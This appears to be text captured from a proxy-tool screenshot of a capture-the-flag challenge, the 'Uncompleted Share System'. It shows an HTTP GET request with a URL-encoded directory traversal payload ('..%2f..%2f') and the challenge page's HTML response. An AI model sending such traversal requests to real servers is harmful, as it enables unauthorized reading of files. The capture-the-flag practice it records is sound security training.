 Request
Raw Params Headers Hex
GET /index.php/view/article/2715/..%2f..%2f..%2f..%2findex.php
HTTP/1.1
Host: 39.107.33.96:20000
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.75
Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=on8uv0kfij2h7lm2uramtluo53
Connection: close
Response
Raw Headers Hex HTML Render
<div class="container-fluid">
<div class="row">
<div class="col-sm-3 col-md-2 sidebar">
<ul class="nav nav-sidebar">
<li><a href="/index.php/view">Overview</a></li>
<li><a href="/index.php/add">Write article</a></li>
<li><a href="/index.php/report">Reports</a></li>
<li><a href="/index.php/export">Export</a></li>
<li><a href="/index.php/about">About</a></li>
</ul>
</div>
<div class="col-sm-9 col-sm-offset-3 col-md-10 col-md-offset-2 main">
<div class="jumbotron">
<h1>Uncompleted Share System</h1>
<p></p>
<p>I'm trying to write a idea share system for QWB, but I am too weak to finish this task.</p>
<p>what's more surprising is that someone told me this uncompleted site has vulnerability.</p>
<p>So, Could you please help me to find the vulnerability and report its location to me?</p>
</div>
</div>
</div>
</div>